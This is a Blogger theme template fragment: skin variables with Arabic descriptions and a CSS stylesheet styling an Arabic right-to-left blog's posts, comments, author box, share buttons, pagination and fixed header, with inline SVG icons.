<Variable name="posts.h4.font" description="خط العنوان h4" type="font" default="400 17px 'Segoe UI'" />
<Variable name="posts.border" description="لون فواصل عناصر اسفل الموضوع" type="color" default="#eeeeee" />
<Variable name="posts.tags.bg" description="خلفية القسم" type="color" default="#eee" />
<Variable name="posts.tags.color" description="لون القسم" type="color" default="#292929" />
<Variable name="posts.tags.hover.bg" description="خلفية القسم عند التمرير" type="color" default="#3560ab" />
<Variable name="posts.tags.hover.color" description="لون القسم عند التمرير" type="color" default="#fff" />
<Variable name="posts.au.bg" description="خلفية اضافة الكاتب" type="color" default="#f4f4f4" />
<Variable name="posts.au.border" description="لون البوردر اضافة الكاتب" type="color" default="#eee" />
<Variable name="posts.comment.border" description="لون بوردر التعليقات" type="color" default="#ccc" />
<Variable name="posts.comment.link" description="لون الروابط في التعليقات" type="color" default="#000fc1" />
<Variable name="posts.comment.button" description="لون زر ارسل تعليق" type="color" default="#eeeeee" />
<Variable name="posts.comment.icon" description="لون ايقونة عنوان التعليقات" type="color" default="#335ea8" />
<Variable name="posts.comment.title" description="لون نص عنوان التعليقات" type="color" default="#3e3e3e" />
<Variable name="posts.comment.massg" description="لون رسالة التعليقات" type="color" default="#757575" />
</Group>
<Group selector='.post-outer' description="خواص الفريال">
<Variable name="posts.read.more.color" description="لون خط خاصية شاهد المزيد" type="color" default="#313131" />
<Variable name="posts.read.more.bg" description="لون خلفية زر خاصية شاهد المزيد" type="color" default="#f7f7f7" />
<Variable name="posts.read.more.border" description="لون بوردر خاصية شاهد المزيد" type="color" default="#ccc" />
<Variable name="posts.next.prev.border" description="لون بوردر خاصية تقسيم المقال" type="color" default="#eee" />
<Variable name="posts.next.prev.bg" description="لون خلفية خاصية تقسيم المقال" type="color" default="#f7f7f7" />
</Group>
<Group selector='body' description="ضبط العروض">
<Variable name="content.width" description="Content width" type="length" min="640px" max="1300px" default="1100px"/>
<Variable name="sidebar.width" description="Sidebar width" type="length" min="150px" max="480px" default="320px"/>
</Group>/**/
ul{margin:0;padding:0}
*{text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.clear{clear:both}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;color:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
img{max-width:100%;position:relative}
*:not(.notran),:not(.notran):after,:not(.notran):before{-webkit-transition: .3s ease-in-out;-o-transition: .3s ease-in-out;-moz-transition: .3s ease-in-out;transition: .3s ease-in-out;}
.cookie-choices-info{opacity: 0.9;z-index:999999999999999999!important;position:fixed!important;top:auto!important;bottom:5px!important;padding:0!important;right:5px!important;width:300px!important;text-align:center!important;font:400 15px 'Segoe UI'!important;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1)}
.cookie-choices-info:hover {opacity: 1;}
.cookie-choices-info .cookie-choices-inner{font-size:13px!important}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;text-align:justify!important}
.cookie-choices-info .cookie-choices-buttons{display:block!important}
a.cookie-choices-button,a#cookieChoiceDismiss{background:#fff;color:#000!important;padding:5px 10px!important;border-radius:2px;margin:0 0 4px!important;display:block!important;font-size:13px!important;font-weight:normal!important}
@media screen and (max-width:450px){.cookie-choices-info{width:200px!important}.cookie-choices-info span.cookie-choices-text{font-size:12px!important}a.cookie-choices-button,a#cookieChoiceDismiss{display:inline-block!important;width:48%;margin-left:1%!important}}
.PLHolder {opacity: 0.9}
.PLHolder img {opacity: 0;}
body,input{font: 400 15px 'Segoe UI'}
body{background:#f7f7f7  url() no-repeat fixed top right;background-size: cover;}
.container,.floar .lap {width: 100%;max-width: 1100px;margin: 0 auto;}
.main-amm,.site .widget{display:block;background:#fff;clear:both;border-radius:0;padding:20px;border:1px solid #e6e6e6;overflow:hidden;margin:0 0 15px}
.headline{display:block;clear:both;margin-bottom:15px;position:relative}
.headline:before{content:"";background:#e6e6e6;height:1px;width:100%;display:block;position:absolute;top:50%;z-index:1}
.headline .title{display:inline-block;padding:6px 20px 6px;background:#3560ab;color:#ffffff;font-size:13px;font-weight:normal;border-radius:30px;z-index:999999;position:relative}
a.Lapel-Link{background:#3560ab;color:#ffffff;float:left;padding:6px 20px 6px;font-size:13px;border-radius:30px;z-index:999999;position:relative}
.Lapel-Link:hover{padding:6px 20px 6px 35px}
.Lapel-Link:hover:before{opacity:1;transition:0.3s ease-out;left:10px;top:7px}
.title:before{content:"";position:absolute;left:-5px;background:#fff;height:8px;width:5px;top:40%}
a.Lapel-Link:after{content:"";position:absolute;right:-5px;background:#fff;height:8px;width:5px;top:40%}
footer .headline:before{display:none}
.Wigetdisabled{display:block;overflow:hidden;font-size:13px;padding:10px;text-align:center;color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;border:1px solid;border-radius:2px}
/* == animation == */
a.PLHolder.thumb:before{content:"";opacity:1;display:inline-block;position:absolute;right:0;left:0;top:0;bottom:0;background-color:#3560ab;background-repeat:no-repeat;background-size:1000px 900px;animation:bs-lazy-anim 1.01s infinite linear forwards;background-image:linear-gradient(to right,#3560ab 0,#3560ab 20%,#1e3c72 40%,#3560ab 100%);animation-direction:reverse}
a.PLHolder.thumb:after{background-size:300% 300%;animation:mg-gr-anim 5.5s ease-in infinite;opacity:.8;transition:all .35s ease;content:'';position:absolute;background:-webkit-linear-gradient(to right,#1e3c72,#3560ab);background:-moz-linear-gradient(to right,#1e3c72,#3560ab);background:-o-linear-gradient(to right,#1e3c72,#3560ab);background:linear-gradient(to right,#1e3c72,#3560ab);top:0;left:0;right:0;bottom:0}
@keyframes bs-lazy-anim{from{background-position:-800px 0}to{background-position:400px 0}}
.Sp-posts1 .rnav-title a:hover		,
.Sp-posts3 .rnav-title a:hover		,
.Sp-posts4 .rnav-title a:hover		,
.Sp-posts6 .rnav-title a:hover		,
.Sp-posts5 .rnav-title a:hover		,
.shreet h3.rnav-title a:hover		,
.Sp-Normal .rnav-title a:hover		,
.Sp-slide .rnav-title a:hover		,
.Sp-3colList .rnav-title a:hover		,
.PopularPosts h3.post-title a:hover ,
.widget.FeaturedPost .post-title a:hover,
.items a:hover              		,
nav.nav-par ul li a:hover,
.posttitle:hover,
ul.clear li a:hover,
.post-outer .posts-titles a:hover {
color: #194ca9 !important;
}
iframe {display: initial;max-width: 100%;}
/* =================
= Hidden Items
================= */
#Settings			,
.widget .widget-item-control a img,
.widget-item-control,.blog-feeds,
.status-msg-body	,
.date-header		,
.post-feeds			,
.status-msg-border	,
nav.nav-par li		,
.hiden 				,
.open.nav2 			,
.open.nav1			,
.moreLink			,
.hideee				,
span.category a:not(:first-of-type),
div#blog-pager
{display:none !important}
/*=================
Posts
===================*/
.post-random {
margin: 15px 0 25px;
overflow: hidden;
clear: both;
display: block;
text-align: right;
}
div#main {
overflow: hidden;
}
.post div#Blog1, .post .post-outer, .post .post-body {
overflow: initial!important;
}
.contpotg, .spconten {
overflow: hidden;
}
.post-outer{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.post-outer .thumb{width:300px;height:180px}
.post-home{width:calc((100% - 315px) / 1);float:right}
.post-outer .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777}
.post-outer .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.post-outer .items a,.post-outer .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.post-outer .posts-titles a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px;color:#444444}
.post-outer .posts-titles{height:inherit;clear:both;font-size:16px;overflow:hidden}
.post-outer .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.post-outer:last-of-type{padding-bottom: 0;border-bottom: 0;margin-bottom: 0;}
.thumb img{object-fit: cover;display:block;width:100%;height:100%}
.thumb{float:right;width:300px;height:300px;margin-left:15px;display:block;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden;position:relative}
h3.rnav-title a{color:#444444;line-height:1.3em}
.rnav-title{clear:both;font-size:16px;overflow:hidden;height:4em}
.blocker{display:block;overflow:hidden;margin-top:15px}
.r-r{vertical-align:top}
.r-r{float:right;width:calc((100% - 320px - 15px) / 1)}
#Postcs7,#Postcs3{margin-right:15px}
.sides{width:calc((100% - 15px) / 2);float:right}
a.thumb.not-pl:before{content:"";position:absolute;background:linear-gradient(to bottom,rgba(0,0,0,0.15) 6%,rgba(0,0,0,0.68) 100%);height:100%;width:100%;display:block;z-index:99;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:after{content:"";z-index:99;position:absolute;display:block;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:hover:after{opacity:0.9!important}
/* iteam post */
.atags{display:block;margin:0 0 5px}
.atags a{font-size:13px;background:#3560ab;color:#ffffff;padding:3px 15px;border-radius:1px;margin:0 0 0 5px;display:inline-block}
.post-amp .entry-title.topic-title{padding-right: 5px;border-right: 3px solid #3560ab;overflow:hidden;font:400 21px 'Segoe UI';line-height:1.7em;color:#393939}
.post-body{font:400 14px 'Segoe UI';line-height:24px;overflow:hidden;color:#000000}
.post-body a{color:#194ca9}
.post-meta{margin-top:10px;border:2px dotted #f5f5f5;border-right:0;border-left:0;padding:4px 0;margin-bottom:5px;color:#585858;font-size:13px}
.headbost,span.p-author.h-card.vcard,.article-timeago,.article-author,a.timestamp-link{display:inline-block;vertical-align:middle}
.headbost svg{width:14px!important;height:14px!important;margin-left:3px;vertical-align:middle}
.post-meta a{color:#585858}
.post-meta span,.post-meta .post-date{font-size:13px}
.post-body img{padding:5px;border:1px solid #eeeeee;border-radius:3px;width:auto;height:auto;display:inline;max-width:100%}
.shareButton a{display:inline-block;vertical-align:middle;min-width:auto;margin:0 5px 5px 0;padding:0;width:calc((100% - 46px) / 6);position:relative;cursor:pointer;border-radius:3px}
.shareButton .icon{height:15px;width:15px;float:right}
.shareButton a:first-of-type{margin-right:0}
.shareButton .facebook span{background-color:#3b5998}
.shareButton .twitter span{background-color:#1da1f2}
.shareButton .pinterest span{background-color:#cc2127}
.shareButton .ic-phone span{background-color:#2ea625}
.shareButton .ic-reddit span{background-color:#ff4500}
.shareButton .ic-linkedin span{background-color:#0073b1}
.shareButton a span{display:block;padding:8px 10px;font-size:12px;color:#fff;box-shadow:0 90px 75px 1px rgba(255,255,255,0.1) inset;border-radius:3px;text-align:center;overflow:hidden}
.PagePrakediv a{border-radius:30px;font-size:14px;width:150px;margin:0 auto 0;font-family:'Segoe UI'}
.amp-tags{font-size:13px;font-weight:bold}
.amp-tags a{color:#292929;font-size:13px;margin:0 0 0 5px;font-weight:normal;padding:5px 10px;background:#eeeeee;border-radius:2px;transition:all 0s;display:inline-block}
.widget{overflow:hidden}
.amp-tags a:hover{background:#3560ab;color:#ffffff}
.amp-tags svg{width:11px;height:11px;margin-left:4px;vertical-align:middle;transition:all 0s}
.edit-post a{font-size:11px;text-align:center;padding:5px 8px;border-radius:1px;background-color:#3560ab;margin:0 auto 3px;color:#ffffff;vertical-align:top}
.commint-cont{display:inline-block;vertical-align:middle;color:#585858;font-size:13px;float:left}
.commint-cont svg{width:15px;height:15px;display:inline-block;vertical-align:middle;margin-left:4px;margin-top:-1px}
.blog-admin{display:none}
.atags .blog-admin{float:left;vertical-align:top;overflow:hidden;margin-top:0!important}
.page .atags{overflow:hidden}
.page .atags .blog-admin{float:right}
.topic-nav,.reaction-buttons,section#comments,.amp-tags,.shareButton,.RelatedPosts,.author-profile{display:block;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.reactions-label{display:inline-block;vertical-align:top;color:#343434;font-size:14px}
.reactions-label svg.icon{color:#1f3d74;width:16px;height:16px;margin-top:1px;margin-left:0}
iframe.reactions-iframe{height:20px;display:inline-block;vertical-align:sub}
#FancyAllItems *{-moz-transition:none;-webkit-transition:none;transition:none}
.post-body strike{text-decoration:line-through}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{margin-bottom:3px;padding-bottom:3px}
.post-body ul,.post-body ol{padding-right:30px}
.post-body ol li:before{list-style:disc;content:counter(li);font-size:13px;padding:0 5px;line-height:1.3rem;width:24px;display:inline-block;text-align:center;background:#eeeeee;border-radius:3px;margin-left:8px;border:1px solid #cccccc;color:#000000}
.post-body ol li{counter-increment:li;list-style:none;font-size:13px}
.post-body ol{padding-right:5px}
.post-body h2,.post-body h3,.post-body h4{padding:13px 20px 13px 13px;border-radius:3px;margin:5px 0 10px}
.post-body h4{background:#eeeeee;font:400 17px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h3{background:#eeeeee;font:400 19px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h2{background:#eeeeee;font:400 21px 'Segoe UI';padding:14px 20px 14px 13px;border-bottom:1px solid #d8d8d8;color:#000000}
.PagePrakediv a{display:block;overflow:hidden;padding:10px;text-align:center;background:#f7f7f7;border:1px dashed #cccccc;color:#313131}
.post-body blockquote{color:#545454;font-size:100%;background-color:#efefef;border-left:none;padding:50px 20px 40px;margin:40px 0 30px 0;position:relative;text-align:center;clear:both}
.PagePrakediv{margin-top: 15px;display:block;overflow:hidden}
.post-body blockquote:before {content: "";background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='far' data-icon='quote-right' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23777' d='M200 32H72C32.3 32 0 64.3 0 104v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H72c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192zM504 32H376c-39.7 0-72 32.3-72 72v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H376c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192z' %3E%3C/path%3E%3C/svg%3E") center no-repeat;width: 20px;height: 20px;display: inline-block;vertical-align: middle;margin: 0 0px 3px 10px;}
.post-body blockquote:before{position:absolute;top:0;left:50%;margin-top:-45px;margin-left:-40px;width:80px;height:80px;background-color:#fff;line-height:90px;border-radius:50%;text-align:center;background-size:35px;background-position-y:30px}
.TocList{margin-bottom:5px}
td.tr-caption{font-size:12px}
/* topic-nav */
.texxattt{display:inline-block;color:#ffffff;font-size:10px;background:#3560ab;padding:2px 5px;border-radius:2px;margin-bottom:3px}
.posttitle{font-size:14px;color:#353535 !important;width:100%;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.newPost,.oldPost{padding-left: 10px;float:right;width:50%;padding-right:10px;border-right:3px solid #3560ab}
.topic-nav-cont{overflow:hidden}
.post-random .newPost .posttitle{width:100%;position:relative;padding:5px 0 2px}
.post-random .newPost{float:none;width:100%;margin-bottom:0}
.post-random .newPost:not(:first-of-type) .texxattt{display:none!important}
.post-random .texxattt{font-size:13px;margin-top:0;margin-bottom:0;padding:3px 10px;transform:skew(2deg);margin-right:-11px;border-radius:0}
.post-random .newPost .posttitle:before{content:"*";vertical-align:middle;display:inline-block;margin-bottom:-4px;color:#3560ab;margin-left:3px}
.post-random * {line-height: initial !important;}
.post-random {margin: 10px 0;}
/* comments */
li.comment{padding:10px 5px 0;margin:10px 0;border:1px solid #eee;box-shadow:none!important;display:block;border-right:0;border-left:0;border-bottom:0}
.avatar-image-container{position:absolute;width:45px;height:45px;border-radius:50%;text-align:center;margin-top:0;margin-right:5px}
.avatar-image-container img{border-radius:100%;height:40px;width:40px;background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimV6JfBYraOt_Q7jJmn89I334tsJLe93hArMxapxOvDXIhpcqpDqa4TNvpZMHCL_lGHRWup9hE1u9dS-r6xSdZto0opy9J68i6coYDy-1GOq5rVhowEcWfp_Wll3MtN3e8fmqwoKlWjto/s1600/log.jpg) no-repeat center;background-size:40px;overflow:hidden}
.comment-header{display:inline-block;overflow:hidden;clear:both;margin-right:60px}
span.datetime,cite.user{display:block;overflow:hidden;clear:both;font-size:13px;float:right}
span.datetime a,cite.user a{color:#666!important;font-weight:normal!important}
.comment-content{padding:10px 15px 13px;font-size:13px;cursor:text;font-weight:100;color:#000;overflow:hidden;border-top:1px dashed #eee}
.comment-actions.secondary-text a{padding:0 20px 1px;margin:5px 0;background:#f9f9f9;border:1px solid #e8e8e8;border-right: 0;font-size:13px}
span.datetime a,cite.user a{font-size:13px}
.comment-reply{border-radius:0 3px 3px 0;border-left:0!important}
.datetime.secondary-text a,.comment-actions.secondary-text a{color:#000}
.comments span.item-control a{border-radius:3px 0 0 3px!important}
.comment-reply {border: 1px solid #e8e8e8 !important;}
.comment-replies{margin-top:10px!important;margin-bottom:0!important;padding-right:40px}
.comments .comments-content .inline-thread{padding:0!important}
span.thread-toggle.thread-expanded,.comment-replies .comment-replies,.thread-count,.continue,.loadmore.loaded,.hidden{display:none}
.comment-thread ol{padding:0}
.comment-replies li.comment:first-of-type{margin-top:20px!important}
.comment-replies li.comment{border:0;padding-bottom:2px;box-shadow:none;padding:0;margin-top:25px!important}
.comment-replybox-single{padding-right:40px;display:block;clear:both;overflow:hidden}
.comment-replies span.item-control a {border-radius: 3px!important;border: 1px solid #e8e8e8;}
.comment-form{min-height: 205px;padding:20px;border:1px dashed #cccccc}
#comments .comments-info{margin-bottom:15px;overflow:hidden;font-size:12px}
#comments .comments-info .comments-count{float:right;padding:5px 0;font-size:14px;position:relative;color:#3e3e3e}
#comments .comments-info .go-respond b{float:right;padding:5px 15px;margin:0 25px;background-color:#eeeeee;color:#3e3e3e;position:relative;overflow:hidden;font-size:13px}
#comments .small-icon{color:#335ea8;width:20px;height:20px;display:inline-block;vertical-align:middle;margin-top:4px}
.comments-info svg.small-icon{width:15px!important;margin-left:5px!important;margin-top:0!important}
a#commnetLinkS{font-size:13px;cursor:pointer;font-weight:bold;color:#000fc1}
h4#comment-post-message{display:inline-block;vertical-align:middle;font-size:14px;margin-right:5px;color:#3e3e3e}
.conart p{display:block;overflow:hidden;font-size:13px;margin-top:5px;color:#757575}
iframe#comment-editor{border-top:1px dashed #cccccc;border-bottom:1px dashed #cccccc;margin-top:20px;box-sizing:content-box}
.comment-replybox-thread #comment-editor{display:none!important}
/* author profile */
.author-profile{border-top:0;padding:30px;position:relative;border-radius:0;background-color:#f4f4f4;border:1px solid #eeeeee}
.gfvg{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.dshdsgn{display:block;box-sizing:border-box;width:100%;padding:0 10px;margin:0 auto;position:relative;vertical-align:top;font-size:1rem;padding-left:15px;padding-right:110px;min-height:80px}
.authorph img{border-radius:100%;border:1px solid #ccc}
.authorph.PLHolder{width:80px;height:80px;background:#ccc;border-radius:100%}
.authorph{width:80px;height:80px;right:0;left:auto;top:0;margin:0 auto;position:absolute;z-index:3}
.author-name{margin-bottom:.75rem}
.author-desc{font-size:13px;color:#4a4a4a}
a.g-profile{display:block;color:#000;font-size:18px}
a.g-profile span{color:#3b5999;font-weight:bold}
/* buttons */
/* nextprev */
.page-navigation{margin-top: 15px;display:block;overflow:hidden;background:#f7f7f7;padding:5px 10px;border:1px solid #eeeeee}
#siki_next,#siki_prev{background:#fff;display:inline-block;cursor:pointer;border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-radius:35px;margin:3px!important;transition:all 0.3s}
float:right;border-left:7px double #fff;border-radius:0 5px 5px 0}
.siki-next-prev a{display:block}
#siki_prev span:nth-child(1){float:left;font-size:15px;line-height:35px;padding:0 30px 0 10px;position:relative}
.siki-next-prev span{font-size:30px;color:#585858}
#siki_prev span:nth-child(2){float:right;line-height:45px}
#siki_next{float:left;border:2px solid #1e3c72;border-right:8px solid #1e3c72;border-radius:35px;margin:0}
#siki_next span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;left:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='m64.5,122.6c32,0 58.1-26 58.1-58.1s-26-58-58.1-58-58,26-58,58 26,58.1 58,58.1zm0-108c27.5,5.32907e-15 49.9,22.4 49.9,49.9s-22.4,49.9-49.9,49.9-49.9-22.4-49.9-49.9 22.4-49.9 49.9-49.9z' fill='%23264079' %3E%3C/path%3E%3Cpath d='m70,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2 1.6-1.6 1.6-4.2 0-5.8l-23.5-23.5 23.5-23.5c1.6-1.6 1.6-4.2 0-5.8s-4.2-1.6-5.8,0l-26.4,26.4c-0.8,0.8-1.2,1.8-1.2,2.9s0.4,2.1 1.2,2.9l26.4,26.4z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_next span:nth-child(2){float:left;line-height:45px}
#siki_next span:nth-child(1){float:right;font-size:15px;line-height:35px;padding:0 10px 0 30px;position:relative}
#siki-page-number{text-align:center;color:#292929;font-size:14px;position:absolute;right:calc((100% - 110px) / 2);left:calc((100% - 110px) / 2);display:inline-block;align-items:center;width:110px;padding:15px 0 0}
#siki_prev span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;right:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='M64.5,122.6c32,0,58.1-26,58.1-58.1S96.5,6.4,64.5,6.4S6.4,32.5,6.4,64.5S32.5,122.6,64.5,122.6z M64.5,14.6 c27.5,0,49.9,22.4,49.9,49.9S92,114.4,64.5,114.4S14.6,92,14.6,64.5S37,14.6,64.5,14.6z' fill='%23264079'%3E%3C/path%3E%3Cpath d='m51.1,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l26.4-26.4c0.8-0.8 1.2-1.8 1.2-2.9 0-1.1-0.4-2.1-1.2-2.9l-26.4-26.4c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l23.5,23.5-23.5,23.5c-1.6,1.6-1.6,4.2 0,5.8z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_prev:hover{border:2px solid #1e3c72;border-left:2px solid #1e3c72;border-right:8px solid #1e3c72}
#siki_next:hover{border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-right:2px solid #1e3c72}
/* related-posts */
.post .Sp-posts1 .Short_content{display:none}
.post .Sp-posts1 a.thumb{height:150px}
.post .Sp-posts1 .items{display:none!important}
.post .Sp-posts1 h3.rnav-title a{font-size:14px!important;max-height: 3em;height:3em}
.post .Sp-posts1 .posts{padding:10px;border:1px solid #eee;margin-left:15px!important;width:calc((100% - 30px) / 3);margin-bottom:15px}
.post .Sp-posts1 .posts:last-of-type{margin-left:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:0!important}
.Sp-posts1 .posts {
display: inline-block;
border-radius: 2px;
position: relative;
vertical-align: top;
}
.Sp-posts1 a.thumb {
margin: 0;
width: 100%;
height: 200px;
position: relative;
}
.Sp-posts1 .posts:nth-of-type(3), .posts:nth-of-type(6) {
margin-left: 0 !important;
}
/* == PostsNormal == */
.Sp-Normal .moreLink,.post-outer .moreLink{
display:inline-block !important;margin-top:5px;position:relative;font-size:14px;
background:#3560ab;
color:#fff;padding:7px 15px 7px 15px;border-radius:2px}
.post .post-outer .moreLink {display: none!important;}
.Sp-Normal .moreLink:hover,.post-outer .moreLink:hover{padding:7px 10px 7px 30px}
.Sp-Normal .moreLink:before,.post-outer .moreLink:before,a.Lapel-Link:before{width:16px;height:16px;content:"";position:absolute;left:7px;top:8px;color:#000;padding:5px;display:block;opacity:0;transition:0.2s ease-out}
.Sp-Normal .moreLink:hover:before,.post-outer .moreLink:hover:before{opacity:1;transition:0.3s ease-out}
.Sp-Normal .posts{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.Sp-Normal .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.Sp-Normal .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.Sp-Normal .thumb{width:300px;height:180px}
.Sp-Normal .cont{width:calc((100% - 315px) / 1);float:right}
.Sp-Normal .posts .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777777}
.Sp-Normal .items a,.Sp-Normal .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.Sp-Normal h3.rnav-title{height:inherit}
.Sp-Normal h3.rnav-title a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px}
.Sp-Normal .posts:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-Normal .posts a.thumb.not-pl:after,.post-outer a.thumb.not-pl:after,.widget.FeaturedPost a.item-thumbnail.thumb.not-pl:after{width:28px;height:28px;top:43%;right:45%}
.icon[data-icon="clock"]{vertical-align:-3px!important}
/* ads-post */
#ret-a3lan #h403{text-align:center;display:block;font-size:13px;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.SeoPlusAds {
margin: 15px 0;
text-align: center;
display: block;
clear: both;
}
div#bot-a3lan, div#top-a3lan, div#ret-a3lan {
overflow: initial;
}
/* ArchivePage */
h2.Category-ArchivePage {background: #3560ab;display: inline-block;padding: 0;border-radius: 30px;}
h2.Category-ArchivePage a {color: #ffffff;display: inline-block;padding: 5px 25px;font-size: 15px;}
ul.clear li {color: #3560ab;}
ul.clear li a {font-weight: bold;color: #121212;font-size: 13px;}
.caregory-div:not(:first-of-type) {margin-top: 10px;padding-top: 10px;border-top: 1px solid #eee;}
/* smoothscroll top */
.smoothscroll-top{position:fixed;opacity:0;visibility:hidden;overflow:hidden;text-align:center;z-index:99;background-color:#3560ab;color:#ffffff;right:1%;bottom:-25px;transition:all 0.3s ease-in-out;transition-delay:0.2s;font-weight:100;font-size:18px;display:flex;width:35px;height:35px;align-items:center;border-radius:2px}
.smoothscroll-top.show{visibility:visible;cursor:pointer;opacity:1;bottom:1.5%}
.smoothscroll-top svg{margin:0 11px;display:block}
/*=================
الهيدر
===================*/
header#sp-header{display:block;position:relative;margin-bottom:20px;height:97px}
.head-pz{height:97px;width:100%;position:fixed;background:#ffffff;-webkit-box-shadow:0 1px 3px rgba(32,33,36,0.1);box-shadow:0 1px 3px rgba(32,33,36,0.1);top:0;right:0;left:0;z-index:999999999}
.par-tp{display:block;width:100%;clear:both;height:35px;position:fixed;top:0;right:0;left:0;max-width:1100px;margin:0 auto}
.floar{color:#ffffff;width:77%;float:left;display:block;clear:both;position:relative;font-size:13px;padding:0 15px 0 0}
.floar:before{background:#3560ab;color:#ffffff;width:2000px;display:block;clear:both;position:absolute;border-bottom-left-radius:5px;transform:skewX(30deg);right:0;content:"";transform:skewX(-30deg);border-bottom-right-radius:5px;height:35px}
div#pages{float:right;margin:8.5px 0;font-size:12px;position:relative}
div#pages li{display:inline-block;padding:0 5px}
.floar a{color:#ffffff;font-size:12px}
.par-tp.active{top:-35px}
.par-bottm.active{top:35px}
.head-pz.active{height:72px;opacity:0.8}
.head-pz.active:hover{opacity:1}
.par-bottm.active nav.nav-par{top:-30px;width:calc((100% - 280px) /1)!important}
div#top-social-L{margin-left:0;float:left;z-index:999;position:relative;margin-top:4px}
#top-social-L ul li{display:inline-block}
#top-social-L li:first-of-type{margin-right:0}
#top-social-L li{display:inline-block;vertical-align:middle;margin-right:2px}
#top-social-L li a{display:block;padding:6px;border-radius:3px}
.par-bottm{display:block;clear:both;position:fixed;top:35px;right:0;left:0;width:100%;position:relative}
.logo{float:right;display:block;position:relative}
div#logo{font-size:1.5em;position:relative;top:-25px;z-index:9999;width:250px;height:70px}
div#header-inner{width:250px;height:70px;display:table-cell;vertical-align:middle}
img#Header1_headerimg{max-height:70px;margin:0 auto}
.icon{width:13px;margin-left:3px;display:inline-block;vertical-align:middle}
nav.nav-par{float:left;width:calc((100% - 320px) /1)!important;position:relative;top:0}
div#menu{height:62px;display:flex;align-items:center}
nav.nav-par li.ma{display:inline-block!important}
nav.nav-par ul li{margin-left:12px;margin-right:-4px}
